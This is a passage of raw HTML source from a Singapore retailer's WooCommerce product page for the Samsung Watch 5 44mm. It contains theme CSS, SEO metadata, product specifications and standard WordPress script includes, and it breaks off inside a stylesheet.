a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:var(--snav_color)}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}}@media only screen and (max-width:800px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-only .fusion-secondary-main-menu{position:static}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,body{background-attachment:scroll!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){.avada-responsive:not(.rtl) .fusion-header-v5 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-secondary-menu-icon{min-width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active a{background-color:transparent}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 0}.woo-tabs-horizontal .woocommerce-tabs .entry-content{border-top:1px solid}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{padding:4%!important}.woocommerce-tabs .tabs{margin-bottom:25px}#wrapper .woocommerce-tabs .panel,#wrapper .woocommerce-tabs .tabs{float:none;margin-left:auto!important;margin-right:auto!important;width:100%!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){@media only screen and (orientation:portrait){#wrapper .product .avada-product-images-global{float:left;width:48%}#wrapper .product .avada-product-images-global .woocommerce-product-gallery{width:100%}#wrapper .product .summary.entry-summary{float:left!important;margin-left:4%!important;width:48%!important}#wrapper .woocommerce-tabs .tabs{width:26%!important;float:left!important}#wrapper .woocommerce-tabs .panel{float:right!important;width:70%!important;margin-left:4%;padding:4%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.woocommerce-tabs .tabs{margin-bottom:25px}.woocommerce-tabs .panel{width:91%!important;padding:4%!important}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}}@media only screen and (max-width:800px){#wrapper .product .summary.entry-summary,.avada-single-product-gallery-wrapper{float:none;margin-left:auto;margin-right:auto;width:100%!important}#wrapper .product .woocommerce-product-gallery{float:none;width:100%!important}.product .entry-summary div .price{float:none}.product .avada-product-images-global .woocommerce-product-gallery{margin-bottom:30px}.avada-has-woo-gallery-disabled .product .entry-summary .summary-container{margin-top:20px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-rocket-preload as="image" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" fetchpriority="high">
<meta name="description" content="&nbsp; BODY Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in) Weight 33.5 g (1.20 oz) Build Glass front (Sapphire crystal), aluminum frame SIM eSIM"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Samsung Watch 5 44mm BT (Local Set) - Gadget Affair" />
<meta property="og:description" content="&nbsp; BODY Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in) Weight 33.5 g (1.20 oz) Build Glass front (Sapphire crystal), aluminum frame SIM eSIM" />
<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/" />
<meta property="og:site_name" content="Gadget Affair" />
<meta property="og:updated_time" content="2023-04-24T16:01:21+08:00" />
<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" />
<meta property="og:image:secure_url" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Samsung Watch 5 44mm BT (Local Set)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="368" />
<meta property="product:price:currency" content="SGD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Watch 5 44mm BT (Local Set) - Gadget Affair" />
<meta name="twitter:description" content="&nbsp; BODY Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in) Weight 33.5 g (1.20 oz) Build Glass front (Sapphire crystal), aluminum frame SIM eSIM" />
<meta name="twitter:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MobilePhoneStore","Organization"],"@id":"https://www.gadgetaffair.com.sg/#organization","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/#logo","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","contentUrl":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png","caption":"Gadget Affair","inLanguage":"en-US","width":"496","height":"40"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.gadgetaffair.com.sg/#logo"}},{"@type":"WebSite","@id":"https://www.gadgetaffair.com.sg/#website","url":"https://www.gadgetaffair.com.sg","name":"Gadget Affair","publisher":{"@id":"https://www.gadgetaffair.com.sg/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/#webpage","url":"https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/","name":"Samsung Watch 5 44mm BT (Local Set) - Gadget Affair","datePublished":"2022-12-31T09:55:35+08:00","dateModified":"2023-04-24T16:01:21+08:00","isPartOf":{"@id":"https://www.gadgetaffair.com.sg/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Samsung Watch 5 44mm BT (Local Set) - Gadget Affair","description":"BODY","category":"New Phones &gt; Samsung","mainEntityOfPage":{"@id":"https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"368.00","priceCurrency":"SGD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/","seller":{"@type":"Organization","@id":"https://www.gadgetaffair.com.sg/","name":"Gadget Affair","url":"https://www.gadgetaffair.com.sg","logo":"https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-retina_.png"}},"@id":"https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//wp-securepad.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Feed" href="https://www.gadgetaffair.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Affair &raquo; Comments Feed" href="https://www.gadgetaffair.com.sg/comments/feed/" />
								<link rel="icon" href="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/GA-favicon-90.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fsamsung-watch-5-44mm-bt-local-set%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gadgetaffair.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gadgetaffair.com.sg%2Fproduct%2Fsamsung-watch-5-44mm-bt-local-set%2F&#038;format=xml" />
					<meta name="description" content="&nbsp;

BODY

Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in)
Weight 33.5 g (1.20 oz)
Build Glass front (Sapphire crystal), aluminum frame
SIM eSIM
MIL-STD-810H compliant*
50m water resistant (IP68)
Compatible with standard 20mm straps
ECG certified
Blood pressure monitor
Armor aluminum frame with tougher drop and scratch resistance (advertised)
*does not guarantee ruggedness or use in extreme conditions

DISPLAY

Type Super AMOLED
Size 1.4"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Gadget Affair"/>
		<meta property="og:title" content="Samsung Watch 5 44mm BT (Local Set) - Gadget Affair"/>
				<meta property="og:description" content="&nbsp;

BODY

Dimensions 44.4 x 43.3 x 9.8 mm (1.75 x 1.70 x 0.39 in)
Weight 33.5 g (1.20 oz)
Build Glass front (Sapphire crystal), aluminum frame
SIM eSIM
MIL-STD-810H compliant*
50m water resistant (IP68)
Compatible with standard 20mm straps
ECG certified
Blood pressure monitor
Armor aluminum frame with tougher drop and scratch resistance (advertised)
*does not guarantee ruggedness or use in extreme conditions

DISPLAY

Type Super AMOLED
Size 1.4"/>
				<meta property="og:url" content="https://www.gadgetaffair.com.sg/product/samsung-watch-5-44mm-bt-local-set/"/>
													<meta property="article:modified_time" content="2023-04-24T08:01:21+08:00"/>
											<meta property="og:image" content="https://www.gadgetaffair.com.sg/wp-content/uploads/2022/12/pre-order_samsung_watch_5_44mm_-_sapphire_2__1.jpg"/>
		<meta property="og:image:width" content="1000"/>
		<meta property="og:image:height" content="1000"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1769655053' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1769655053' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1769655053' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1769655063' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1769655057' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gadgetaffair.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Ci class=\"awb-icon-angle-left\"\u003E\u003C/i\u003E","nextText":"\u003Ci class=\"awb-icon-angle-right\"\u003E\u003C/i\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gadgetaffair.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetaffair.com.sg/wp-json/wp/v2/product/13487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetaffair.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.gadgetaffair.com.sg/?p=13487' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><link rel="preload" href="https://www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/anticslab/v17/bWt97fPFfRzkCa9Jlp6IacVcXA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-100889257-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-100889257-1');
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
	<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769655053' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #613f9b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #ebeaea;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #65469c;--wp--preset--color--awb-color-custom-13: #f9f9f9;--wp--preset--color--awb-color-custom-14: #e8e8e8;--wp--preset--color--awb-color-custom-15: #515151;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #bebdbd;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 